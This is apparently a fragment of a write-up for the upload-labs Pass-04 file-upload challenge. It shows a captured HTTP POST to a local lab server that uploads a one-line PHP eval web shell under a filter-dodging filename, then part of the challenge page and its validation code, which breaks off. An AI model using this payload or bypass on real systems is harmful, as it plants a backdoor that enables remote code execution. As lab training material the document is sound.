 POST /upload/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.0.31
Content-Length: 334
Cache-Control: max-age=0
Origin: http://192.168.0.31
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybhg1ZEGUA9gQSMM7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.31/upload/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ___rl__test__cookies=1552285619395;
OUTFOX_SEARCH_USER_ID_NCOO=1494422327.2058272
Connection: close
------WebKitFormBoundarybhg1ZEGUA9gQSMM7
Content-Disposition: form-data; name="upload_file"; filename="script.>>>"
Content-Type: application/octet-stream
<?php eval($_POST['yesi']); ?>
------WebKitFormBoundarybhg1ZEGUA9gQSMM7
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarybhg1ZEGUA9gQSMM7--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/script.>>>" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {